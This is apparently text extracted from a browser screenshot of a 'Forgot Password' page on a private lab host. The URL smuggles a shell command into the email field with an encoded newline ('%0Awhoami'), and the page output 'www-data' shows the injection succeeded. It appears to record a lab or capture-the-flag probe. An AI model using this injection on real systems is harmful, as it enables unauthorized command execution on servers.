 My Login Page — Bootstrap 4 Lo
My Login Page — Bootstrap 4 Lo
192.168.123.109/under_construction/forgot.php?email=wqwe%0Awhoami
火狐官方站点 新手上路 常用网址 JD 京东商城
{>.<}
Forgot Password
E-Mail Address
Email is invalid
By clicking "Reset Password" we will send a password reset link
Reset Password
Copyright © 2017 — Your Company
Could not open input file: sendmail.php www-data 0